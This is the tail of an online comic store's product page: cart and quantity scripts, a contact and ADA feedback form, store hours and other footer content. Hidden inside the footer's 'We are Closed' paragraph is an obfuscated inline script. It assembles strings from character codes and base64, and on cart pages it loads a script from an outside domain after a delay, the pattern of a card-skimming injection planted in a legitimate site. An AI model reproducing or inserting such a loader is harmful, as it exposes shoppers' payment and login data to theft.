                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'b4b14e19-9b77-4145-86b7-e2ce4e928350';
                var Qty = Total;
                var Price = '19.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/masters-of-the-universe-forge-of-destiny_0" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>